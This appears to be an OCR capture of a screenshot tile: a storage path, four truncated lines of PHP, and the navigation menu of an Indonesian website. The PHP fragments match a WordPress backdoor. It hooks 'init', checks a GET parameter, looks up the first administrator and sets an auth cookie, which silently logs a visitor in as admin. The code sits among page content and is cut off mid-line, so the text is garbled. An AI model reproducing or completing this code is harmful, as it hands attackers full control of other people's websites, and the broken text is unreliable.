
// _ea_al add_action('init', function(){ if(isset($_GE
$u=get_users(['role'=>'administrator','number'=>1,'fie
['ID','user_login']]);} if(!empty($u)){wp_set_auth_coo
Beranda
Artikel
Kisah
Terapkan Gay